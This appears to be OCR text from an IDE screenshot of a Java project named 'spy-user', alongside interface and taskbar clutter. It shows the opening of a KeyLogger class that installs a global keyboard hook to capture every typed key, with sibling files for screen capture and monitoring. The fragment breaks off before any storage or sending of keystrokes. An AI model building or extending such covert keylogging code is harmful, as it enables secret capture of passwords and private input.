 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
301.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6 package spy.user;
7
8 import java.io.BufferedWriter;
9 import java.io.FileWriter;
10 import java.io.IOException;
11 import java.util.logging.Level;
12 import java.util.logging.Logger;
13 import org.jnativehook.GlobalScreen;
14 import org.jnativehook.NativeHookException;
15 import org.jnativehook.keyboard.NativeKeyEvent;
16 import org.jnativehook.keyboard.NativeKeyListener;
17
18 /**
19 *
20 * @author root
21 */
22 public class KeyLogger implements NativeKeyListener{
23
24 public KeyLogger(){
25 try {
26 GlobalScreen.registerNativeHook();
27 } catch (NativeHookException ex) {
28 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
29 }
30 GlobalScreen.addNativeKeyListener(this);
31 }
32
33 @Override
34 public void nativeKeyTyped(NativeKeyEvent nke) {
35 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
36 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
Output
spy-user (run)
1
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:10
01-05-2023
3